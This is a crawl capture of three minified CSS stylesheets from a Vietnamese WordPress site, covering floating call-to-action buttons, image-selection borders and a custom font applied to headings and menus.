.ctaicons{left:5px;z-index:10;transition:.5s;width:50px;position:fixed;bottom:10px}.ctaicons:hover{transition:.5s}.cta-action{z-index:90;color:#fff!important;height:40px;width:40px;text-align:right;display:block;float:left;margin-bottom:5px}.ctaicon{display:inline-block;z-index:90;position:relative;border-radius:50%;background:#d33;width:40px;height:40px;animation-name:zoom;-webkit-animation-name:zoom;animation-delay:0s;-webkit-animation-delay:0s;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;cursor:pointer;box-shadow:0 0 0 0 #c31d1d}.ctaicon img{max-width:40px;padding:5px;width:auto!important}.ctatitle{position:absolute;width:120px;padding:5px 10px;text-align:center;border-radius:99px;margin-top:3px;font-size:15px;color:#fff;left:-200px;transition:.5s}.cta-action:hover .ctatitle{left:40px;transition:.5s}.ctaicons.right,.ctaicons.rightshow{right:0;left:auto}.ctaicons.right .ctatitle{right:-200px;left:auto}.ctaicons.right .cta-action:hover .ctatitle{right:40px}.ctaicons.leftshow .ctatitle{left:40px}.ctaicons.rightshow .ctatitle{right:50px;left:auto}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@media (max-width:767px){.ctatitle{display:none!important}}.wp-list-table th{padding:15px 10px;font-size::24px!important}.wp-list-table .form-table th{width:auto!important}#osb-buttons-list td{vertical-align:middle}#osb-buttons-list .osb-button-item{height:50px}#osb-buttons-list .osb-button-item td{width:auto!important}#osb-buttons-list .osb-button-item td:nth-child(2) input,#osb-buttons-list .osb-button-item td:nth-child(3) input{width:100%!important}#osb-buttons-list .osb-remove-button{background-color:#d9534f;border-color:#d43f3a;color:#fff}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768385081
body_size: -67
content:
.imgareaselect-border1{background:var(--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80) repeat-y left top}.imgareaselect-border2{background:var(--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae) repeat-x left top}.imgareaselect-border3{background:var(--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4) repeat-y right top}.imgareaselect-border4{background:var(--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b) repeat-x left bottom}.imgareaselect-border1,.imgareaselect-border2,.imgareaselect-border3,.imgareaselect-border4{filter:alpha(opacity=50);opacity:.5}.imgareaselect-handle{background-color:#fff;border:solid 1px #000;filter:alpha(opacity=50);opacity:.5}.imgareaselect-outer{background-color:#000;filter:alpha(opacity=50);opacity:.5}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960
body_size: 34
content:
@font-face{font-family:'aestetico-ban-sua';src:url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff2) format('woff2'),url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff) format('woff');font-display:swap}.aestetico-ban-sua{font-family:'aestetico-ban-sua'!important}h1,h2,h3,h4,h5,h6,.entry-title,body.single-post .entry-title,body.page .entry-title,body.category .entry-title,.widget-title,.site-title,.site-description,body,p,blockquote,li,a,strong,b,em,.menu-footer-3-container li a,.menu-footer-3-container li span,#menu-footer-3 li a,#menu-footer-3 li span,.menu-lang-container li a,.menu-lang-container li span,#menu-lang li a,#menu-lang li span,.menu-main-menu-container li a,.menu-main-menu-container li span,#menu-main-menu li a,#menu-main-menu li span,.menu-main-menu-en-container li a,.menu-main-menu-en-container li span,#menu-main-menu-en li a,#menu-main-menu-en li span,.menu-menu-footer-1-container li a,.menu-menu-footer-1-container li span,#menu-menu-footer-1 li a,#menu-menu-footer-1 li span,.menu-menu-footer-2-container li a,.menu-menu-footer-2-container li span,#menu-menu-footer-2 li a,#menu-menu-footer-2 li span{font-family:'aestetico-ban-sua'!important}